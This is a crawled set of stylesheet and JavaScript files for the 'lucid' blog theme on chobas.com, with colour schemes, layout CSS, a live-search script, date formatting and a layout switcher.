var pageTracker = _gat._getTracker("UA-94927-1");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>








--- FILE ---
content_type: text/css
request_url: http://chobas.com/blog/wp-content/themes/lucid/stylesheets/master.css
body_size: 557
content:
/*
--------------------------------------------------
{$company_name} - Screen master styles
Author: James Hill, SonicIQ - [soniciq.com]
-------------------------------------------------- */

@import url(base.css);
@import url(local.css);

/* = Basic styles
----------------------------------------------- */
a img {
	border-width: 0;
	border-style: none;
}
th, td {
  text-align: left;
  vertical-align: top;
}

/* = Mid-pass filter
----------------------------------------------- */
@media tty {
 i{content:"\";/*" "*/}} @import 'ie5win.css'; /*";}
}/* */

--- FILE ---
content_type: text/css
request_url: http://chobas.com/blog/wp-content/themes/lucid/stylesheets/color.css
body_size: 3652
content:
/*
--------------------------------------------------
{$company_name} - Color styles
Author: James Hill, SonicIQ - [soniciq.com]
-------------------------------------------------- */


/* = Red
-------------------------------------------------- */
.cs0 {
	background-color: #7d000a;
	background-image: url(../images/cs0_main.gif);
}
.cs0 h1, .cs0 h2, .cs0 h3, .cs0 h4, .cs0 h5, .cs0 h6 {
	color: #7d000a;
}
.cs0 a, .cs0 a:visited, .cs0 a:active {
	color: #7d000a;
}
.cs0 a:hover {
	color: #8e111b;
}
.cs0 #wrapper {
	background-image: url(../images/cs0_grad.gif);
}
.cs0 #w2 {
	background-image: url(../images/cs0_border_left.gif);
}
.cs0 #w3 {
	background-image: url(../images/cs0_border_right.gif);
}
.cs0 #header {
	background-image: url(../images/cs0_header.gif);
}
.cs0 #logo {
	background-image: url(../images/cs0_logo.gif);
}
.cs0 #search {
	background-image: url(../images/cs0_search.gif);
}
.cs0 #content, .cs0 #subcol {
	background-image: url(../images/cs0_subcol_borders.gif);
}
.cs0 #sc2 {
	background-color: #d6c69c;
}
.cs0 #subcol .bt, .cs0 #subcol .bt div,
.cs0 #subfoot .bb, .cs0 #subfoot .bb div {
	background-image: url(../images/cs0_subcol.gif);
}
.cs0 .post .post-title, .cs0 .post .post-title h1 {
	background-color: #7d000a;
	background-image: url(../images/cs0_post_head.gif);
}
.cs0 .post .auth em, .cs0 .post .auth em span {
  color: #7d000a;
	background-image: url(../images/cs0_cal.gif);
}
.cs0 #subcol .sidebar-node {
	background-color: #e1d5b6;
}
.cs0 #subcol .sidebar-node h3 {
	background-color: #e1d5b6;
	background-image: url(../images/cs0_sidenode_header.gif);
}
.cs0 #subcol .sidebar-node ul {
	background-image: url(../images/cs0_sidenode_foot.gif);
	padding-top: 2px;
}
.cs0 #subcol .sidebar-node ul li {
	background-image: url(../images/cs0_sidenode_bullet.gif);
	border-top: 1px solid #e8e0c9;
	border-bottom: 1px solid #d6c69c;
}


/* = Mint
-------------------------------------------------- */
.cs1 {
	background-color: #46501c;
	background-image: url(../images/cs1_main.gif);
}
.cs1 h1, .cs1 h2, .cs1 h3, .cs1 h4, .cs1 h5, .cs1 h6 {
	color: #373935;
}
.cs1 a, .cs1 a:visited, .cs1 a:active {
	color: #373935;
}
.cs1 a:hover {
	color: #46501c;
}
.cs1 #wrapper {
	background-image: url(../images/cs1_grad.gif);
}
.cs1 #w2 {
	background-image: url(../images/cs1_border_left.gif);
}
.cs1 #w3 {
	background-image: url(../images/cs1_border_right.gif);
}
.cs1 #header {
	background-image: url(../images/cs1_header.gif);
}
.cs1 #logo {
	background-image: url(../images/cs1_logo.gif);
}
.cs1 #search {
	background-image: url(../images/cs1_search.gif);
}
.cs1 #content, .cs1 #subcol {
	background-image: url(../images/cs1_subcol_borders.gif);
}
.cs1 #sc2 {
	background-color: #b6c688;
}
.cs1 #subcol .bt, .cs1 #subcol .bt div,
.cs1 #subfoot .bb, .cs1 #subfoot .bb div {
	background-image: url(../images/cs1_subcol.gif);
}
.cs1 .post .post-title, .cs1 .post .post-title h1 {
	background-color: #373935;
	background-image: url(../images/cs1_post_head.gif);
}
.cs1 .post .auth em, .cs1 .post .auth em span {
  color: #373935;
	background-image: url(../images/cs1_cal.gif);
}
.cs1 #subcol .sidebar-node {
	background-color: #c9dba1;
}
.cs1 #subcol .sidebar-node h3 {
	background-color: #c9dba1;
	background-image: url(../images/cs1_sidenode_header.gif);
}
.cs1 #subcol .sidebar-node ul {
	background-image: url(../images/cs1_sidenode_foot.gif);
}
.cs1 #subcol .sidebar-node ul li {
	background-image: url(../images/cs1_sidenode_bullet.gif);
}

/* = Bleached (in progress)
-------------------------------------------------- */
.cs2 .post .auth em, .cs2 .post .auth em span {
	background-image: url(../images/cs2_cal.gif);
}


--- FILE ---
content_type: text/css
request_url: http://chobas.com/blog/wp-content/themes/lucid/stylesheets/base.css
body_size: 12370
content:
/*
--------------------------------------------------
{$company_name} - Screen base styles
Author: James Hill, SonicIQ - [soniciq.com]
-------------------------------------------------- */


/* = Clearfix
-------------------------------------------------- */
.clearfix:after {
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
    overflow:hidden;
}
.clearfix { display: inline-table; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */


body {
  margin: 0;
	padding: 0;
	font: small Verdana, sans-serif;
	text-align: center;
	color: #666;
	line-height: 1.4em;
}
#wrapper {
	font-size: 85%;
	background-repeat: repeat-x;
}
#w2 {
	width: 760px;
	margin: 0 auto;
	padding-left: 5px;
	text-align: left;
	position: relative;
	background-color: #fff;
	background-repeat: repeat-y;
	background-position: 0 0;
}
#w3 {
	padding-right: 6px;
	background-color: #fff;
	background-repeat: repeat-y;
	background-position: 100% 0;
}


/* Fluid Layout
-------------------------------------------------- */

body.fluid {
	background-position: 0 0;
}
.fluid #wrapper {
	padding: 20px 24px 0;
	background-position: 0 0;
}
.fluid #w2 {
	width: auto;
}

/* Fluid Layout
-------------------------------------------------- */

body.fixed {
	background-position: 50% 0;
}
.fixed #wrapper {
	padding: 20px 0 0;
	background-position: 50% 0;
	text-align: center;
}
.fixed #w2 {
	/* 768 - 5 due to negative margins */
	width: 763px;
	text-align: left;
}



/* = Column arrangement classes
-------------------------------------------------- */
.c-ms #wrapper { }
.c-sm #wrapper { }

/* = Links
-------------------------------------------------- */
a {
	color: #469;
	text-decoration: none;
	border-bottom: 1px dotted #bbb;
}
a:visited {
	color: #89c;
	text-decoration: none;
	border-bottom: 1px dotted #bbb;
}
a:hover {
	color: #036;
	border-bottom-style: solid;
}
a img {
  border-width: 0;
}


/* = Misc
-------------------------------------------------- */
p, form, h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
  padding: 0;
	margin: 0;
}

p {
	margin-bottom: 1.5em;
}
h1 {
	font-family: "Trebuchet MS", Verdana, sans-serif;
	font-size: 200%;
}
h2 {
	font-family: "Trebuchet MS", Verdana, sans-serif;
	font-size: 150%;
	margin-bottom: 1em;
}
h3 {
	font-family: "Trebuchet MS", Verdana, sans-serif;
	padding-bottom: .2em;
	margin: 1.2em 0 1em;
	font-size: 130%;
	color: #666;
	border-bottom: 1px solid #eaeaea;
}
h3 a:link, h3 a:visited {
	font-size: 130%;
	text-decoration: none;
	border-bottom: none;
}
h3 a:hover {
	color: #036;
}
h4, h5, h6 {
	font-family: "Trebuchet MS", Verdana, sans-serif;
	margin: 1em 0;
	color: #333;
}
h4 { font-size: 120%; }
h5 { font-size: 110%; }
h6 { font-size: 105%; }

blockquote {
	margin: 1.5em;
	padding: 1.3em 1.6em .5em;
	background: #f5f5f5;
	border: 1px solid #ddd;
}
blockquote cite { font-style: normal; }

code {
	color: #8ac;
	font-size: 130%;
	line-height: 1.2em;
	text-align: left;
}
code strong {
	color: #469;
}
abbr, acronym {
	font-style: normal;
	border-bottom: 1px dotted #aaa;
	cursor: help;
}
a abbr {
	border: none;
}
em {
	font-style: italic;
}
strong {
	font-weight: bold;
}
del {
	text-decoration: line-through;
	color: #999;
}
ins {
	text-decoration: none;
	font-style: italic;
}
address {
	margin: 0;
	padding: 0;
	font-style: normal;
}



/* = Header
-------------------------------------------------- */
#header {
	position: relative;
	background-position: 0 0;
	background-repeat: repeat-x;
}
#header h1 {
	margin-bottom: .2em;
}
#header h1 a {
	border-bottom: none;
}
#header h2 {
	color: #666;
	font-size: 125%;
	margin-bottom: 0;
}
#logo {
	float: left;
	position: relative;
	left: -5px;
	padding: 30px 30px 24px;
	background-position: 0 0;
	background-repeat: no-repeat;
}


/* = Search
-------------------------------------------------- */
#search {
	position: relative;
	width: 29%;
	float: right;
	padding: 38px 16px 30px 0;
	background-position: 100% 0;
	background-repeat: no-repeat;
	text-align: center;
	margin-right: -6px;
}
#search-results {
	position: absolute;
	z-index: 100;
	width: 100%;
	height: auto;
	text-align: left;
}
#search-panel  {
	position: relative;
	margin: 0 16px 0 2px;
}
#search-panel ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
#search-panel ul li {
	margin: 0;
	padding: 0;
	display: block;
}
#search-panel ul li a {
	display: block;
	padding: 2px 6px;
	border-width: 0;
}
#search-panel ul li a:hover {
	background: #e5e5e5;
}
/* Rules for the top corners and border */
#search-panel .bt {
	background: url(../images/bg_search_results.png) no-repeat 100% 0;
	margin: 0 0 0 16px;
	height: 10px;
}
#search-panel .bt div {
	height: 10px;
	width: 16px;
	position: relative;
	left: -16px;
	background: url(../images/bg_search_results.png) no-repeat 0 0;
}
/* Rules for the bottom corners and border */
#search-panel .bb {
	background: url(../images/bg_search_results.png) no-repeat 100% 100%;
	margin: 0 0 0 16px;
	height: 16px;
}
#search-panel .bb div {
	height: 16px;
	width: 16px;
	position: relative;
	left: -16px;
	background: url(../images/bg_search_results.png) no-repeat 0 100%;
}
/* Insert the left border */
#s1 {
	padding: 0 0 0 16px;
	background: url(../images/bg_search_results_left.png) repeat-y 0 0;
}
/* Insert the right border */
#s2 {
	padding: 0 16px 0 0;
	background: url(../images/bg_search_results_right.png) repeat-y 100% 0;
}
/* Content */
#s3 {
	background: url(../images/bg_search_results_fill.png);
}
#search-close {
	display: block;
	position: absolute;
	height: 13px;
	width: 13px;
	overflow: hidden;
	text-indent: -5000px;
	margin-top: 8px;
	right: 26px;
	z-index: 200;
	background: url(../images/bg_close.gif) no-repeat 0 0;
	border-width: 0;
}






#search_spinner {
	position: absolute;
	padding: 2px;
}
/* Hide the search label as it's dealt with in javascript */
#sform {
	margin-left: 10px;
	position: relative;
}
#sform label { display: none; }
#q_proxy_safari {
	width: 70%;
}
#q_proxy {
	font-size: 100%;
	width: 70%;
	color: #999;
	border: 1px solid #ddd;
	border-top-color: #aaa;
	border-left-color: #aaa;
	padding: 3px 5px 3px 20px;
	background: url(../images/bg_magnify.gif) no-repeat 4px 50%;
}
#q_proxy.active {
	color: #000;
	border: 2px solid #bec8d3;
	padding: 2px 4px 2px 19px;
	background-position: 3px 50%;
}


/* = Preferences
-------------------------------------------------- */
#preferences {
	position: absolute;
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
	height: 13px;
	top: 12px;
	right: 2px;
	width: 55px;
}
#preferences li {
	display: block;
	float: left;
	margin: 0;
	padding: 0 4px 0 0;
}
#preferences li a {
	display: block;
	width: 13px;
	height: 13px;
	border-width: 0;
	text-indent: -5000px;
	overflow: hidden;
}
#preferences #layout-options {
	background: #ddd url(../images/bg_options.gif) no-repeat 0 0;
	margin-right: 4px;
}
#preferences #layout-fixed {
	background: #ddd url(../images/bg_fixed.gif) no-repeat 0 0;
}
#preferences #layout-fluid {
	background: #ddd url(../images/bg_fluid.gif) no-repeat 0 0;
}
#theme-panel {
	position: absolute;
	top: 12px;
	right: 57px;
	width: 57px;
	height: 13px;
}
#theme-panel ul {
	margin: 0;
	padding: 0;
	list-style: none;
	width: 57px;
	height: 13px;
}
#theme-panel ul li {
	display: block;
	float: left;
	margin: 0;
	padding: 0 0 0 2px;
}
#theme-panel li a {
	display: block;
	width: 15px;
	height: 13px;
	border-width: 0;
	text-indent: -5000px;
	overflow: hidden;
}
#theme-panel #cs0_swatch { background: #ddd url(../images/cs0_swatch.gif) no-repeat 0 0; }
#theme-panel #cs1_swatch { background: #ddd url(../images/cs1_swatch.gif) no-repeat 0 0; }
#theme-panel #cs2_swatch { background: #ddd url(../images/cs2_swatch.gif) no-repeat 0 0; }

/* = Structure
-------------------------------------------------- */
#w3 {
  clear: both;
}
#content {
	overflow: hidden;
	background-repeat: repeat-y;
	background-position: 100% 0;
	margin-right: 10px;
}
* html #content {
	float: left;
}
#maincol {
  float: left;
  width: 71%;
}
#mc2 {
	margin: 0 12px;
}
#subcol {
  float: right;
  width: 29%;
	line-height: 1.4em;
	background-repeat: repeat-y;
	background-position: 0 0;
	padding-bottom: 32767px !important;
	margin-bottom: -32767px !important;
	overflow: hidden;
}
#sc2 {
	margin: 0 8px;
	padding: 2px;
	background-repeat: repeat-y;
	background-position: 0 0;
	padding-bottom: 32767px !important;
	margin-bottom: -32767px !important;
}

/* Top border */
#subcol .bt {
	background-repeat: no-repeat;
	background-position: 100% 0;
	margin: 0 0 0 8px;
	height: 8px;
}
#subcol .bt div {
	background-repeat: no-repeat;
	background-position: 0 0;
	position: relative;
	left: -8px;
	height: 8px;
	width: 8px;
}
/* Bottom border */
#subfoot {
	clear: both;
	margin-right: 10px;
}
#subfoot .bb {
	width: 29%;
	float: right;
	background-repeat: no-repeat;
	background-position: 100% 100%;
	height: 8px;
	margin-bottom: 10px;
}
#subfoot .bb div {
	background-repeat: no-repeat;
	background-position: 0 100%;
	height: 8px;
	width: 8px;
}
/* Sidebar nodes */
#subcol .sidebar-node {
	background-color: #eee;
	margin-bottom: 10px;
}
#subcol .sidebar-node h3 {
	font-size: 100%;
	border-width: 0;
	background-repeat: no-repeat;
	background-position: 0 0;
	background-color: #ddd;
	margin: 0;
	padding: 12px 8px 4px 24px;
}
#subcol .sidebar-node ul {
	margin: 0;
	padding: 8px 0 10px;
	font-size: 95%;
	list-style: none;
	background-repeat: no-repeat;
	background-position: 100% 100%;
}
#subcol .sidebar-node ul li {
	margin: 0;
	padding: 2px 11px 2px 24px;
	background-repeat: no-repeat;
	background-position: 13px 50%;
}
#subcol .sidebar-node ul li a {
	border-width: 0;
}
#subcol .sidebar-node ul li em {
	color: #666;
}


/* = Footer
-------------------------------------------------- */
#footer {
  clear: both;
  padding-top: 0;
  border-bottom: 1px solid #fff;
}
#footer p {
  background-color: #f5f5f5;
  margin: 0;
  padding: 10px 20px;
  border-top: 1px solid #ddd;
  color: #777;
}
/* Fix IE-Win but hide from IE5-Mac \*/
* html #footer p { height:1%; }
/* Resume IE5-Mac */
#footer a, #footer a:visited {
  color: #666;
  border-color: #444;
}
#footer a:hover {
  color: #933;
  border-color: #b55;
}

/* Tables
-------------------------------------------------- */

table {
	margin: 0 0 1.4em 0;
	border: 1px solid #ccc;
	color: #666;
}
table caption {
	text-align: left;
	font-weight: bold;
	padding-bottom: .5em;
}	
th, td {
	padding: 3px 5px;
	padding: 3px 5px;
}
th {
	border-bottom: 1px solid #ccc;
	padding: 5px;
	border-left: 1px dotted #ccc;
	text-align: left;
	background: #f5f5f5;
}
th:first-child { border-left:none; }
td {
	text-align: left;
	border-left: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc;
}


/* Posts
-------------------------------------------------- */
.post {
  position: relative;
	padding-bottom: 16px;
}
/* For some bizarre reason IE Win needs a width to
   be able to position absolute inside relative */
* html .post { width: 100%; }

.post .post-title {
  color: #fff;
	background-repeat: no-repeat;
	background-position: 100% 100%;
	background-color: #999;
  margin: 0 0 0 26px;
  padding-bottom: 5px;
}
.post .post-title h1 {
  display: block;
	font-size: 125%;
	color: #fff;
	background-repeat: no-repeat;
	background-position: 100% 0;
	background-color: #aaa;
	padding: 5px 36px 0;
}
* html .post .post-title h1 {
	height: 1%;
}
.post .post-title h1 a {
	color: #fff;
	border-width: 0;
}
.post .auth {
  display: block;
  color: #888;
  margin: 0;
  padding: 5px 0 0;
  text-align: right;
  font-size: 95%;
	line-height: 1.2em;
}
.post .auth em, .post .auth em span {
  display: block;
  width: 52px;
  color: #666;
  text-align: center;
  font-family: "Trebuchet MS", Verdana, sans-serif;
  font-style: normal;
	line-height: 1.3em;
}
.post .auth em {
  position: absolute;
  top: 0;
  left: 0;
	background-repeat: no-repeat;
	background-position: 0 0;
  background-color: #fff;
  padding: 7px 0 0;
  text-transform: uppercase;
}
.post .auth em span {
	background-repeat: no-repeat;
	background-position: 0 100%;
  background-color: #eee;
  padding: 1px 0 4px;
  font-size: 150%;
}
.post-body {
	clear: both;
	padding: 16px 16px 10px;
	line-height: 1.6em;
}
.post .meta {
	margin: 4px 16px 10px;
	padding: 6px 10px;
	background: #f5f5f5;
	border: 1px solid #ddd;
}
.post .meta strong {
	font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: http://chobas.com/blog/wp-content/themes/lucid/stylesheets/print.css
body_size: 1446
content:
/*
--------------------------------------------------
{$company_name} - Print styles
Author: James Hill, SonicIQ - [soniciq.com]
-------------------------------------------------- */


/* = Page
-------------------------------------------------- */
body {
	margin: .1in;
	padding: 0;
	font: x-small Verdana, Sans-serif;
}


/* = Header
-------------------------------------------------- */
#header {
	margin: 0;
}
#header #logo {
	margin: 0 0 0 -5px;
}


/* = Hide
-------------------------------------------------- */
#subcol, #xcol, #nav {
	display: none;
}


/* = Headings
-------------------------------------------------- */
h1, h2, h3, h4, h5, h6 {
	margin: 1em 0 .5em;
	font-family: "Trebuchet MS",Georgia, Serif;
	font-weight: normal;
	clear: both;
}
h1 {
	margin-top: .5em;
	font-size: 180%;
}
h2 {
	margin-top: 2em;
	font-size: 140%;
}
h3 {
	font-size: 125%;
}


/* = Links
-------------------------------------------------- */
a {
	color: black;
	text-decoration: none;
}
a img {
	border-width: 0;
}


/* = Misc
-------------------------------------------------- */
p {
	margin: 0 0 .75em;
	line-height: 1.3em;
}
p {
	line-height: 1.8em;
}
hr {
  display: none;
}
th {
	text-align: left;
	padding-top: 1em;
}
.clearboth {
  clear: both;
}


/* = Footer
-------------------------------------------------- */
#footer {
	margin-top: .25in;
	border-top: .75pt solid silver;
	padding-top: .1in;
	font-size: 85%;
}
#footer p {
	margin: 0;
}


--- FILE ---
content_type: text/javascript
request_url: http://chobas.com/blog/wp-content/themes/lucid/javascript/typo.js
body_size: 3216
content:
function register_onload(func) {
  Event.observe(window, 'load', func, false);
}

function show_dates_as_local_time() {
  var spans = document.getElementsByTagName('span');
  for (var i=0; i<spans.length; i++) {
    if (spans[i].className.match(/\btypo_date\b/i)) {
      spans[i].innerHTML = get_local_time_for_date(spans[i].title);
    }
  }
}

function get_local_time_for_date(time) {
  system_date = new Date(time);
  user_date = new Date();
  delta_minutes = Math.floor((user_date - system_date) / (60 * 1000));
  if (Math.abs(delta_minutes) <= (8*7*24*60)) { // eight weeks... I'm lazy to count days for longer than that
    distance = distance_of_time_in_words(delta_minutes);
    if (delta_minutes < 0) {
      return distance + ' from now';
    } else {
      return distance + ' ago';
    }
  } else {
    return 'on ' + system_date.toLocaleDateString();
  }
}

// a vague copy of rails' inbuilt function, 
// but a bit more friendly with the hours.
function distance_of_time_in_words(minutes) {
  if (minutes.isNaN) return "";
  minutes = Math.abs(minutes);
  if (minutes < 1) return ('less than a minute');
  if (minutes < 50) return (minutes + ' minute' + (minutes == 1 ? '' : 's'));
  if (minutes < 90) return ('about one hour');
  if (minutes < 1080) return (Math.round(minutes / 60) + ' hours');
  if (minutes < 1440) return ('one day');
  if (minutes < 2880) return ('about one day');
  else return (Math.round(minutes / 1440) + ' days')
}

function commentAdded(request) {
  Element.cleanWhitespace('commentList');
  new Effect.BlindDown($('commentList').lastChild);
  if ($('dummy_comment')) { Element.remove('dummy_comment'); }
  $('commentform').elements[3].value = '';
  $('commentform').elements[3].focus();
}

function failure(request) {
  $('errors').innerHTML = request.responseText;
  new Effect.Highlight('errors');
}

function loading() {
  $('form-submit-button').disabled = true;
  Element.show('comment_loading');
  new Element.hide('preview');
}

function complete(request) {
  Element.hide('comment_loading');
  Element.show('commentform');
  $('form-submit-button').disabled = false;  

  if (request.status == 200) { commentAdded() };  
}

function popup(mylink, windowname)
{
  if (! window.focus) return true;
  var href;
  window.open(mylink, windowname, 'width=400,height=500,scrollbars=yes');
  return false;
}

// From http://www.shawnolson.net/scripts/public_smo_scripts.js
function check_all(checkbox) {
 var form = checkbox.form, z = 0;
 for(z=0; z<form.length;z++){
  if(form[z].type == 'checkbox' && form[z].name != 'checkall'){
  form[z].checked = checkbox.checked;
  }
 }
}

register_onload(function() {
  if ($('commentform')) {
	var _author = getCookie('author');
	var _url = getCookie('url');

    if(_author != null) { $('commentform').elements['comment[author]'].value = _author }
    if(_url != null) { $('commentform').elements['comment[url]'].value = _url }
    
    if ($('commentform').elements['comment[url]'].value != ''
        || $('commentform').elements['comment[email]'].value != '') {
      Element.show('guest_url'); Element.show('guest_email');
    }
  }
})
register_onload(function() { if ($('q')) {$('q').setAttribute('autocomplete', 'off');} })

--- FILE ---
content_type: text/javascript
request_url: http://chobas.com/blog/wp-content/themes/lucid/javascript/lucid.js
body_size: 7685
content:
function addEvent(elm, evType, fn, useCapture) {
  // cross-browser event handling for IE5+, NS6 and Mozilla 
  // By Scott Andrew 
  if (elm.addEventListener) { 
    elm.addEventListener(evType, fn, useCapture); 
    return true; 
  } else if (elm.attachEvent) { 
    var r = elm.attachEvent('on' + evType, fn); 
    return r;
  } else {
    elm['on' + evType] = fn;
  }
}

function iq_calendar_date() {
  // Display [month] [date] at end of author/date line
  // e.g. Posted by jamie about one day ago. Oct 31
  var spans = document.getElementsByTagName('span');
  for (var i=0; i<spans.length; i++) {
    if (spans[i].className.match(/\btypo_date\b/i)) {
      var months = new Array('Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec');      
      var date = new Date(spans[i].title);
      var month = months[date.getMonth()];
      var day = date.getDate();
      if (day < 10) day = '0' + day;    
      spans[i].parentNode.innerHTML += '. <em>' + month + ' <span>' + day + '</span></em>';
    }
  }
}

var LIVE_SEARCH_PROMPT = "live search...";
// Array keys
var COLUMN_ORDER = 0;
var COLOR_SET = 1;
var LAYOUT = 2

// Defaults
var user_prefs = new Array('c-ms', 'cs0', 'fixed');

var results_displayed = false;
var sliding = false;
var search_focused = false;
var isSafari = ((parseInt(navigator.productSub)>=20020000) && (navigator.vendor.indexOf("Apple Computer")!=-1));

function iq_format_search_field() {
  // Replace input text field with search field if Safari
  if (!document.getElementById) return;
  var text_field = document.getElementById('q');
  // If change type to "search" for Safari and mimic
  // behaviour for browsers that don't support it.
  
  // Need a little hack here as we can't just change the type to 'search'
  // as the 'observe_field' helper won't recognise the 'search' type
  // however it seems fine with hidden, so we'll proxy the values
  // through to the hidden field.
  text_field.setAttribute("type","hidden");

  // Create the new search field
  search_field = document.createElement('INPUT');
  
  if (isSafari) {
    // Safari specifics
		search_field.setAttribute('id', 'q_proxy_safari');
    search_field.setAttribute('type', 'search');
    search_field.setAttribute('results', '5');
    search_field.setAttribute('placeholder', LIVE_SEARCH_PROMPT);
    search_field.setAttribute('autosave', 'typo-search');     
  } else {
    // Mimic the Safari search box for lesser browsers
		search_field.setAttribute('id', 'q_proxy');
    search_field.setAttribute('type', 'text');
    if (search_field.value == '') search_field.value = LIVE_SEARCH_PROMPT;
  }
  // Add our listeners
	addEvent(search_field, 'focus', iq_focus_search, false);
  addEvent(search_field, 'blur',  iq_blur_search, false);
  addEvent(search_field, 'keyup', iq_copy_search_value, false);
  addEvent(search_field, 'blur', iq_copy_search_value, false);
  // Add our Safari or fake Safari search field
  text_field.parentNode.insertBefore(search_field, text_field);
}

function iq_copy_search_value() {
  // proxy the values but intercept the status messasge
  var text_field = document.getElementById('q');
  text_field.value = (this.value == LIVE_SEARCH_PROMPT) ? '' : this.value;
  if (searchTimer) {
    clearTimeout(searchTimer);
  }

  searchTimer = setTimeout("doSearch12345()", 1000);
  Element.show('search_spinner');
}
var searchTimer;
function iq_focus_search() {
  // remove initial value from the search field
  if (!isSafari && this.value == LIVE_SEARCH_PROMPT) {
    this.value = '';
  }
	search_focused = true;
  this.setAttribute('class', 'active');
	if (this.value != '') revealSearch();
}
function doSearch12345() {
  new Ajax.Updater('search-results', '/blog/wp-content/plugins/addicted_live_search/search_results.php', {asynchronous: true, method: 'get', evalScripts:true, onComplete:function(request){showSearch()}, parameters:'paged=1&s=' + escape($F('q'))})
};
function iq_blur_search() {
  // set default value, if no value has been entered
  if (!isSafari && this.value == '') {
    this.value = LIVE_SEARCH_PROMPT;
  }
	search_focused = false;
  this.removeAttribute('class', 'active');
	setTimeout(closeSearch, 5000)
}


// Switch layout
function iq_switch_to_fixed() {
	iq_switch_pref(LAYOUT, 'fixed');
}
function iq_switch_to_fluid() {
	iq_switch_pref(LAYOUT, 'fluid');
}
// Switch color sets
function iq_switch_to_cs0() {
	iq_switch_pref(COLOR_SET, 'cs0');
}
function iq_switch_to_cs1() {
	iq_switch_pref(COLOR_SET, 'cs1');
}
function iq_switch_to_cs2() {
	iq_switch_pref(COLOR_SET, 'cs2');
}
// Switch a preference
function iq_switch_pref(pref, layout) {
	user_prefs[pref] = layout;
	if ($('theme-panel').style.display != 'none') Effect.BlindLeftIn('theme-panel');
	iq_set_body_class();
}
// Update body 'class'
function iq_set_body_class() {
	document.getElementsByTagName('body')[0].className = user_prefs.join(' ');
}
// Initialise layout stuff
function iq_add_layout_switcher() {
	// Set the defaults
	iq_set_body_class();
	
	// Register the onclicks
	addEvent(document.getElementById('layout-fixed'), 'click', iq_switch_to_fixed, false);
	addEvent(document.getElementById('layout-fluid'), 'click', iq_switch_to_fluid, false);
	addEvent(document.getElementById('layout-options'), 'click', iq_toggle_options, false);
	addEvent(document.getElementById('cs0_swatch'), 'click', iq_switch_to_cs0, false);
	addEvent(document.getElementById('cs1_swatch'), 'click', iq_switch_to_cs1, false);
	addEvent(document.getElementById('cs2_swatch'), 'click', iq_switch_to_cs2, false);
}

function showSearch()  {
	Element.hide('search_spinner');
	if ($('q').value == '') {
		$('search-close').style.display = 'none';
		results_displayed = false;
	} else {
  	revealSearch();
	}
}

function revealSearch() {
	if (sliding == false && results_displayed == true) return;
	Effect.SlideDown('search-results',
		{
			beforeStart: function(){
				sliding = true;
			}, 
			afterFinish: function(){
				sliding = false;
				results_displayed = true;
				Effect.Appear('search-close');
			}
		}
	);	
}
function closeSearch() {
	if(results_displayed && !search_focused){
		Effect.Fade('search-close');
		Effect.SlideUp('search-results',
			{
				beforeStart: function(){
					sliding = true;
					Effect.Fade('search-close');
				},
				afterFinish: function(){
					sliding = false;
					results_displayed = false;
				}
			} 
		)
	}
}

// Prefs

Effect.BlindLeftIn = function(element) {
  Element.makeClipping(element);
  new Effect.Scale(element, 0, 
    Object.extend({ scaleContent: false, 
      scaleY: false, 
      afterFinish: function(effect) 
        { 
          Element.hide(effect.element);
          Element.undoClipping(effect.element);
        } 
    }, arguments[1] || {})
  );
}

Effect.BlindLeftOut = function(element) {
  $(element).style.width   = '0px';
  Element.makeClipping(element);
  Element.show(element);
  new Effect.Scale(element, 100, 
    Object.extend({ scaleContent: false, 
      scaleY: false, 
      scaleMode: 'contents',
      scaleFrom: 0,
      afterFinish: function(effect) {
        Element.undoClipping(effect.element);
      }
    }, arguments[1] || {})
  );
}

function iq_toggle_options() {
  if ($('theme-panel').style.display != 'none') {
    Effect.BlindLeftIn('theme-panel');
  } else {
    Effect.BlindLeftOut('theme-panel');
  }
}

// Adding the date conversions and search mods here is much
// nicer than embedding it in the layout in my opinion.
addEvent(window, 'load', show_dates_as_local_time, false);
addEvent(window, 'load', iq_calendar_date, false);
addEvent(window, 'load', iq_format_search_field, false);
addEvent(window, 'load', iq_add_layout_switcher, false);
